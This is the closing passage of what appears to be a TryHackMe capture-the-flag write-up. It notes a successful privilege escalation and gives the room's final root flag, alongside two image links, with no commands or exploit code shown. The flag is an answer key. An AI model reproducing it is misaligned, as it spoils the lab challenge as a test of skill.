

We successfully escalate privileges. Navigating to the /root directory, we obtain the final flag.
1
THM{Pr1v_35c_47_175_f1n357}